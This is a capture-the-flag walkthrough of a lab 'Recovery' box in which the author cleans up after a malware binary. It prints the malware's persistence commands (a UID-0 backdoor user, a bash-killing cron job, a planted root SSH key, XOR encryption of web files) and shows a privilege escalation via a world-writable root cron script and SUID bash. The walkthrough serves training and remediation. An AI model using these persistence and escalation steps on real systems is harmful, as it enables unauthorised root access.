Recovery | Sept 7, 2022
Background
Not your conventional CTF
Difficulty: Medium
- Overall difficulty for me: Medium
Hi, it's me, your friend Alex.
I'm not going to beat around the bush here; I need your help. As you know I work at a company called Recoverysoft. I work on the website side of things, and I setup a Ubuntu web server to run it. Yesterday one of my work colleagues sent me the following email:
Hi Alex,
A recent security vulnerability has been discovered that affects the web server. Could you please run this binary on the server to implement the fix?
Regards
- Teo
Attached was a linux binary called fixutil. As instructed, I ran the binary, and all was good. But this morning, I tried to log into the server via SSH and I received this message:
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
It turns out that Teo got his mail account hacked, and fixutil was a targeted malware binary specifically built to destroy my webserver!
when I opened the website in my browser I get some crazy nonsense. The webserver files had been encrypted! Before you ask, I don't have any other backups of the webserver (I know, I know, horrible practice, etc…), I don't want to tell my boss, he'll fire me for sure.
Please access the web server and repair all the damage caused by fixutil. You can find the binary in my home directory. Here are my ssh credentials:
Username: alex
Password: madeline
I have setup a control panel to track your progress on port 1337. Access it via your web browser. As you repair the damage, you can refresh the page to receive those "flags" I know you love hoarding.
Good luck!
- Your friend Alex
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
Open 10.10.250.208:22
Open 10.10.250.208:80
Open 10.10.250.208:1337
Open 10.10.250.208:65499
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 62 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 55:17:c1:d4:97:ba:8d:82:b9:60:81:39:e4:aa:1e:e8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqaXDoAAvwHBvNhrHfjZaxCgLbQAImpPRiPxxetRqPQYVPusw2lV6HPV1j2ymgdsaA7bNP8jroSq54c2mVLyYVYwbdUscYuLMj/RflPxHx/18J2LF0FnhyRsX8iszNqQ+BqDQ74O2hyN/Cqbwy8pm6i75QRIBlyFRzFwihqSqCDp9OO75Y9wr2+iQX8yzL7CJjnS5w+vEdnGsf88Mzs/NZxB2ZHoDf3lw8uMo0iHg23GfPntVilr01AP6szDOHIMlMMk6pMqkU7MrXvJz+Ij+MP8b1+5T0uBB4MgtrUyQLXyRZGX4M30YGdR+jnfAjIKEjAEqrSyotr+l+hLEgUNHT
| 256 8d:f5:4b:ab:23:ed:a3:c0:e9:ca:90:e9:80:be:14:44 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCjzHLHSekU/G6uRjXbHIsERaRTzJ+a1lVwvIXkLoaqhlHIM616JxWkaUD0CxzLjrnSjxKsjI1YXcrHYFNd2rys=
| 256 3e:ae:91:86:81:12:04:e4:70:90:b1:40:ef:b7:f1:b6 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHR259lx5M/24wvX1dnbS1ehHzmK4sr1B7aZqsfIesOB
80/tcp open http syn-ack ttl 62 Apache httpd 2.4.43 ((Unix))
|_http-title: Site doesn't have a title (text/html).
| http-methods:
| Supported Methods: OPTIONS HEAD GET POST TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.43 (Unix)
1337/tcp open http syn-ack ttl 63 nginx 1.14.0 (Ubuntu)
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
|_http-title: Help Alex!
|_http-server-header: nginx/1.14.0 (Ubuntu)
65499/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:b6:aa:93:8d:aa:b7:f3:af:71:9d:7f:c5:83:1d:63 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDIefQd78mUpATjIg691Z6jdxWq6XjvivNMdaV3PrE70ee0YPwQxQwNYswl7v1k+r9c1PENL8ol4wokp/nk2omQP3Iwua/STVYo6Xdh9DIgC7x68FWaJn/t24zhKKZ/v8vHIIulI5sdHTQzapVgIqhZFHW1JhvmdObuKGccGRQddPElr2pwguwSdNOzW21h8LPMr7wEiafbaLhM09fEN0UUWwDF4RfFo5GoW7Mhz4Y64PxlH6CbrAS/z0sPe7F3nx2/YNdvM83VNNtGCSOnSbmt0AbgZHh/Zv05RM8p1QR4EoMSi4ogQW6VH78GNRROG2V+P56u1VQ/Je6CXLMWML69
| 256 64:98:14:38:ff:38:05:7e:25:ae:5d:33:2d:b6:78:f3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEFh4xjNznqUWlomutlVT1AIG/RmduH5bjmze2euH63jQRqYS1h8Y4Negc4cw4CXm3HpkxtYctO4VAaGwHCGNWk=
| 256 ef:2e:60:3a:de:ea:2b:25:7d:26:da:b5:6b:5b:c4:3a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC/31imc1cKaUsvUlgomJ1RGFpLTNcb1YDT+TDXJ03R5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Note: I switched to
rustscanversion 1.10.0, as other versions have a weird error message.
According to rustscan result, we have 4 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 7.9p1 Debian |
| 80 | Apache httpd 2.4.43 |
| 1337 | nginx 1.14.0 (Ubuntu) |
| 65499 | OpenSSH 7.6p1 Ubuntu |
HTTP on Port 80
index.html:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# wget http://10.10.250.208/index.html
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# cat index.html
}E7&3<'LRKX[}fLFKQ McPpEWfLFKQW"50
5X\$ xflKMLLaDSIL#* XaMLLaDSIPpEWf LKDSIPpEWfLFKMLLa7
|LVPgLLaDSIPpEWfLgLLaDSIPpEWfLLKfLaDSIPpEWfLFKMLL'
/^�" ]6�/QM
}fFKMLLaDSIPpEWfLl>_W% WKDSIPpEWfLFKMfKDSIPpEWfLFKM]ayIPpEWfLFKMLLaDSI?
VLuTKZEWfLFKMLLaDSIPpE�'A.jEBvPgLLaDSIPpEWfLFKMLp*NZ]\IaISQ@ ^}fFKMLLaDSIPpEWfLF
&4H) WLO$RzpEWfLFKMLLaDSIPp"
ZoWfLFKMLLaDSI?aDSIPpE�'A.II@koWfLFKMLLaDSI
#FgLLaDSIPpEWfLFKML.�?
Mf
WKDSIPpEWfLFKMLLaD$
3�]2PgLLaDSIPpEWfLFKMLpTGvI]aMLLaDSIPpEWfLFKM
2
QM]\1HcPpEWfLFKMLLaDSIP6
ZEWfLFKMLPn5[}fLFKQC$WzZEWfLZ nSIPpEWfLZ\R>$")
WB]nyIPpEWfLFWRfaDSIPpEWfLFK? .
La
p3F 25E3]cPpEWfLFKQCnyIPpEWfLFW5
W75W }K$
xflKMLLaDSIL6
&S9#F L--LaDSIPpEWfL1
I#�#BfaDSIPpEWzC 3ZyIPpEKi Rf}K[
Lots of gibberish, maybe it's encrypted?
HTTP on Port 1337
index.html:
Each time you remove part of the malware and press the refresh button, a flag will show up below.
Good luck!
View-Source:
<!-- Hacking this site isn't part of the challenge. -->
SSH on Port 22
SSH Credentials:
- Username: alex
- Password: madeline
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# ssh alex@$RHOSTS
[...]
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
[...]
Some while loop is happening? It kept echoing YOU DIDN'T SAY THE MAGIC WORD!.
SSH on Port 65499
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# ssh alex@$RHOSTS -p 65499
[...]
alex@10.10.250.208's password:
Permission denied, please try again.
The credentials are not correct in this port.
Initial Foothold
In SSH on port 22, instead of using pty shell, why not try to use a tty shell?
We can do this via -T option in ssh:
SSH manual page:
-T Disable pseudo-terminal allocation.
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# ssh alex@$RHOSTS -T
alex@10.10.250.208's password:
[...]
whoami;hostname;id
alex
recoveryserver
uid=1000(alex) gid=1000(alex) groups=1000(alex)
We're in!
Flag0
In the home directory of the user alex, there is a binary called fixutil.
ls -lah
total 68K
drwxr-xr-x 1 alex alex 4.0K Sep 7 12:07 .
drwxr-xr-x 1 root root 4.0K Jun 17 2020 ..
-rw------- 1 alex alex 5 Sep 7 12:07 .bash_history
-rw-r--r-- 1 alex alex 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 alex alex 3.6K Jun 17 2020 .bashrc
-rw-r--r-- 1 alex alex 807 Apr 18 2019 .profile
-rwxrwxr-x 1 root root 37K Jun 12 2020 fixutil
Let's use base64 to transfer it!
base64 /home/alex/fixutil
f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAwBAAAAAAAABAAAAAAAAAACCKAAAAAAAAAAAAAEAAOAAN
[...]
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# subl fixutil.b64
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# base64 -d fixutil.b64 > fixutil
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# chmod +x fixutil
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# file fixutil
fixutil: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=cc895c4c0b6852b9c57f08ecb87a232f0777f506, for GNU/Linux 3.2.0, not stripped
We can now strings the ELF executable!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# strings fixutil
[...]
/usr/local/apache2/htdocs/
/opt/.fixutil/
/opt/.fixutil/backup.txt
/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMPbY3bD6u2eYYXfWMK6k3XsILBizVqCqQVNZeyUj5x2FFEZ0R+HmxXQkBi+yNMYoJYgHQyngIezdBsparH62RUTfmUbwGlT0kxqnnZQsJbXnUCspo0zOhl8tK4qr8uy2PAG7QbqzL/epfRPjBn4f3CWV+EwkkkE9XLpJ+SHWPl8JSdiD/gTIMd0P9TD1Ig5w6F0f4yeGxIVIjxrA4MCHMmo1U9vsIkThfLq80tWp9VzwHjaev9jnTFg+bZnTxIoT4+Q2gLV124qdqzw54x9AmYfoOfH9tBwr0+pJNWi1CtGo1YUaHeQsA8fska7fHeS6czjVr6Y76QiWqq44q/BzdQ9klTEkNSs+2sQs9csUybWsXumipViSUla63cLnkfFr3D9nzDbFHek6OEk+ZLyp8YEaghHMfB6IFhu09w5cPZApTngxyzJU7CgwiccZtXURnBmKV72rFO6ISrus= root@recovery
/root/.ssh/authorized_keys
/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null
/bin/echo 'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvWwAFTqHflivo5vmYjKR13gZci/' | /usr/sbin/chpasswd -e
/opt/brilliant_script.sh
#!/bin/sh
for i in $(ps aux | grep bash | grep -v grep | awk '{print $2}'); do kill $i; done;
/etc/cron.d/evil
* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog
:*3$"
[...]
/home/moodr/Boxes/recovery/fixutil
[...]
/home/alex/.bashrc
while :; do echo "YOU DIDN'T SAY THE MAGIC WORD!"; done &
/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so
/lib/x86_64-linux-gnu/liblogging.so
echo pwned | /bin/admin > /dev/null
[...]
From the fixutil binary, we can see that alex's .bashrc has a weird bash script:
/home/alex/.bashrc
while :; do echo "YOU DIDN'T SAY THE MAGIC WORD!"; done &
Let's copy and paste to our attacker machine, then delete that line, and transfer it:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# nano .bashrc
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# python3 -m http.server 80
wget http://10.18.61.134/.bashrc -O /home/alex/.bashrc
We should now able to ssh into alex without disabling pty!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# ssh alex@$RHOSTS
alex@10.10.250.208's password:
[...]
-bash-5.0$ whoami;id
alex
uid=1000(alex) gid=1000(alex) groups=1000(alex)
Flag0:
THM{Redacted}
Flag1
From the fixutil binary, there are something important:
/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null- The binary adds a new user called
security.
- The binary adds a new user called
/bin/echo 'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvWwAFTqHflivo5vmYjKR13gZci/' | /usr/sbin/chpasswd -e- The binary echos out
security's hash, and pipe it tochpasswd.
- The binary echos out
Maybe we can try to crack security's hash?
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# nano security.hash
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt security.hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
But no dice…
Anyways, let's move on.
/opt/.fixutil/backup.txt- This
txtfile looks interesting.
- This
/opt/brilliant_script.sh- Maybe there is a cronjob's running?
/etc/cron.d/evil- A persistence cronjob?
-bash-5.0$ ls -lah /opt
[...]
drwx------ 2 root root 4.0K Jun 17 2020 .fixutil
-rwxrwxrwx 1 root root 95 Jun 17 2020 brilliant_script.sh
As we can see, the .fixutil is NOT accessible for us, as it's owned by root and not world-readable/writable/executable.
However, the brilliant_script.sh IS world-writable, and it's owned by root!
/opt/brilliant_script.sh:
#!/bin/sh
for i in $(ps aux | grep bash | grep -v grep | awk '{print $2}'); do kill $i; done;
This Sh script will:
- Find
bashprocesses inps auxand kill it
We also see that the /opt/brilliant_script.sh is being run by the cronjob!
-bash-5.0$ ls -lah /etc/cron.d
[...]
-rwxr-xr-x 1 root root 61 Jun 17 2020 evil
-bash-5.0$ cat /etc/cron.d/evil
* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog
Let's modify the script into adding SUID set bit to /bin/bash:
-bash-5.0$ echo "chmod +s /bin/bash" > /opt/brilliant_script.sh
-bash-5.0$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2019 /bin/bash
-bash-5.0$ /bin/bash -p
bash-5.0# whoami;id
root
uid=1000(alex) gid=1000(alex) euid=0(root) egid=0(root) groups=0(root),1000(alex)
We're root!
Flag1:
THM{Redacted}
Flag2
bash-5.0# ls -lah /root
total 32K
drwx------ 1 root root 4.0K Jun 17 2020 .
drwxr-xr-x 1 root root 4.0K Jun 17 2020 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwxr-xr-x 1 root root 4.0K Jun 17 2020 .ssh
-rwxrwxr-x 1 root root 54 Jun 17 2020 init_script.sh
The init_script.sh looks interesting:
/root/init_script.sh:
service ssh start
service cron start
httpd-foreground
It's starting service ssh and cron, and then foreground httpd. Nothing interesting.
Anyways, we can now add our SSH public key into root's .ssh directory.
┌──(root🌸siunam)-[~/…/thm/ctf/Recovery/.ssh]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/ctf/thm/ctf/Recovery/.ssh/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/ctf/thm/ctf/Recovery/.ssh/id_rsa
Your public key has been saved in /root/ctf/thm/ctf/Recovery/.ssh/id_rsa.pub
bash-5.0# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCgos5kG2TwZ/J8aImbXLxbOJhWm9rhvU9pW/CtZXCLtrsTMJ7MmTtai3phxy055kXLA8WOfWJBcfMFCYRaqDRZeQtBMVk1nhlKThHZrdDKMLNkLzuoKmemYsgT46NoPaeUAZzZ75v7SfWkk3LaEjYi622hgnV32JLa6H0NLUTVv5bijazRCI+1FksvBIDAL6gAKgYZUc+v3wwWa5LL/9Yiwtxb5JjTaCwQmaAeFGZwWg1ttvNgMHpKHqGCTR5nuuMyFCrrUrVtJNhme20Q3INqYFNvLguDlJ6jkTtv1yqL1oEarhMKsA51NZtkV0sgg3Km2F+Xr/VvLZXkGPs3QGa2iaFnuAYFPh+ogBKr4X2JtaYHAXf5j6A3/Drch+ESGwL8CeLIYM+ahOh3eHF2j3gUHJSiOrjA992j+hqhA4GCvlVyyyFoLFL/mWDZWKurho+qbcMiLcsCV6apw2vegU0RnN4pgqqnvFiXeRCTBQJrgujIOEWHzJCIAar6p/eaoVk= root@siunam" > /root/.ssh/authorized_keys
┌──(root🌸siunam)-[~/…/thm/ctf/Recovery/.ssh]
└─# ssh -i id_rsa root@$RHOSTS
[...]
root@recoveryserver:~# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
Since now we're root, we can access /opt/.fixutil directory:
root@recoveryserver:/opt/.fixutil# ls -lah
[...]
-rw-r--r-- 1 root root 32 Sep 7 13:00 backup.txt
root@recoveryserver:/opt/.fixutil# cat backup.txt
AdsipPewFlfkmll
aZkSfDsLFFlNvdU
Maybe it's a password? I tried to ssh to different users, but no luck.
Recall from the fixutil binary, there is one more thing we can investigate:
/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so
The previous attacker overwritten the original /lib/x86_64-linux-gnu/oldliblogging.so into /tmp/logging.so.
If we want to recover the original .so shared object, we can just simply rename it:
root@recoveryserver:~# mv /lib/x86_64-linux-gnu/oldliblogging.so /lib/x86_64-linux-gnu/newliblogging.so
Flag2:
THM{Redacted}
Flag3
SUID:
root@recoveryserver:~# find / -perm -4000 2>/dev/null
[...]
/bin/admin
[...]
In one of those SUID binaries, the /bin/admin stands out.
root@recoveryserver:~# file /bin/admin
/bin/admin: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=08edc8d505c845c14fd2350717ddabf8054ac395, not stripped
We can transfer the binary via base64:
root@recoveryserver:~# base64 /bin/admin
f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAoBAAAAAAAABAAAAAAAAAAKA6AAAAAAAAAAAAAEAAOAAL
[...]
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# subl admin.b64
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# base64 -d admin.b64 > admin
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# chmod +x admin
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# file admin
admin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=08edc8d505c845c14fd2350717ddabf8054ac395, not stripped
Let's strings it:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# strings admin
[...]
Welcome to the Recoverysoft Administration Tool! Please input your password:
youdontneedtofindthepassword
This section is currently under development, sorry.
Incorrect password! This will be logged!
[...]
- Password: youdontneedtofindthepassword
Let's run the admin binary!
root@recoveryserver:~# /bin/admin
Welcome to the Recoverysoft Administration Tool! Please input your password:
youdontneedtofindthepassword
This section is currently under development, sorry.
Flag3:
THM{Redacted}
Flag4
Since we have root access, and we saw there is an "backdoor" user called security:
root@recoveryserver:~# cat /etc/passwd
[...]
security:x:0:0::/home/security:/bin/sh
To recover to the original state, we can simply delete that user:
root@recoveryserver:~# userdel -rf security
flag4:
THM{Redacted}
Flag5
Let's recall back to the fixutil binary, there is 1 last thing that made by the preivous attacker:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# strings fixutil
[...]
/usr/local/apache2/htdocs/
root@recoveryserver:/usr/local/apache2/htdocs# ls -lah
total 28K
drwxr-xr-x 1 root root 4.0K Jun 17 2020 .
drwxr-xr-x 1 www-data www-data 4.0K May 15 2020 ..
-rw-rw-r-- 1 root root 997 Sep 7 13:35 index.html
-rw-rw-r-- 1 root root 109 Sep 7 13:35 reallyimportant.txt
-rw-rw-r-- 1 root root 85 Sep 7 13:35 todo.html
root@recoveryserver:/usr/local/apache2/htdocs# cat reallyimportant.txt
<<<�-u4/r"?i6')=<II s&<T7:)4;c297y!2|;\c s(~y78= K+
s!,1!}34K
, 'y-{
Now, we need to decrypt all 3 files.
To do so, we can:
- Transfer the
liblogging.soshared object:
root@recoveryserver:# base64 /lib/x86_64-linux-gnu/liblogging.so
f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAwBMAAAAAAABAAAAAAAAAAMhRAAAAAAAAAAAAAEAAOAAL
[...]
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# subl liblogging.b64
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# base64 -d liblogging.b64 > liblogging.so
- Reverse engineering the
liblogging.so, I'll usecutterto do this:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# /opt/Cutter-v2.0.5-x64.Linux.AppImage liblogging.so
By looking through all the functions, there are 3 functions that might doing some encryption:

In the function XOREncryptWebFiles, we can see an encryption key is being stored in /opt/.fixutil/backup.txt:

root@recoveryserver:~# cat /opt/.fixutil/backup.txt
AdsipPewFlfkmll
Since we have the encryption key, maybe we can decrypt it via XOR?
- Decrypting encrypted files:
Let's transfer the reallyimportant.txt file in /usr/local/apache2/htdocs/:
root@recoveryserver:~# base64 /usr/local/apache2/htdocs/reallyimportant.txt
FQwaGlAkAA8yTAIEDhkBJAoHSRkjRQUjDQoHFEwFLBQcGwQxCwNoZi9LBQMcJEQdBgQ4DBkhTA4K
HRwJLxdTHR9wDAN9TC9LDg0CZhBTCxUxF1cyBANLGQQDNAMbHVA/A1cqAwkYBAILYQ0HRw==
┌──(root🌸siunam)-[~/ctf/thm/ctf/Recovery]
└─# echo "FQwaGlAkAA8yTAIEDhkBJAoHSRkjRQUjDQoHFEwFLBQcGwQxCwNoZi9LBQMcJEQdBgQ4DBkhTA4K
HRwJLxdTHR9wDAN9TC9LDg0CZhBTCxUxF1cyBANLGQQDNAMbHVA/A1cqAwkYBAILYQ0HRw==" | base64 -d > reallyimportant.txt
Next, decrypt the file in CyberChef:

We successfully decrypt the file! Let's decrypt all other files:
/usr/local/apache2/htdocs/todo.html:
